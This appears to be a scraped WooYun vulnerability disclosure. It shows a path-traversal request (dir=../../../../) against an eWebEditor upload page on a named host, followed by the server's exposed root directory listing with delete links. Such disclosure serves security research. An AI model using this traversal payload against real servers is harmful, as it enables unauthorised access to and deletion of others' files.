 http://pm.weaver.cn:9085/plugin/ewe/admin/upload.jsp?id=11&dir=../../../../
eWebEditor在线编辑器 - 后...
eWebEditor在线编辑器 - ...
当前位置：上传文件管理
选择样式目录： 样式：eweaver---目录：/
类型 文件地址 大小 最后访问 删除
返回上一级目录
$360Section 删除
360Rec 删除
apache-tomcat-6.0.18 删除
apache-tomcat01 删除
databack 删除
e-weaver 删除
e-weaverpmnewindex 删除
eweaver-discuz 删除
eweavermobile 删除
eweaverpm 删除
eweaverpmdemo 删除
hubo 删除
logs 删除
MyDrivers 删除
newindex 删除
office宏病毒 删除
oracle 删除
pm 图标 删除
pmbackup 删除
pm系统升级备份 删除
Popup 删除
Program Files 删除
Program Files (x86) 删除
RECYCLER 删除
ROOT 删除
search 删除
System Volume Information 删除
www.wooyun.org